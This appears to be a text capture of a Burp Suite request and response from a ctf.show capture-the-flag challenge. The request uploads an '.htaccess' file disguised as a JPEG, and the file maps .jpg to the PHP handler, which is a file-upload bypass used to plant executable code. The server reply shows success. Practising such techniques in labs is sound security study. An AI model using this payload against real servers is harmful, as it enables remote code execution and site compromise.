 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------25364486448491312294191844731
9 Content-Length: 255
10 Origin:
http://f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show
11 Connection: close
12 Referer:
http://f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show/
13
14 -----------------------------25364486448491312294191844731
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: image/jpeg
17
18 AddType application/x-httpd-php .jpg
19 -----------------------------25364486448491312294191844731--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 09:45:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 28
8
9 {"code":0,"msg":".htaccess"}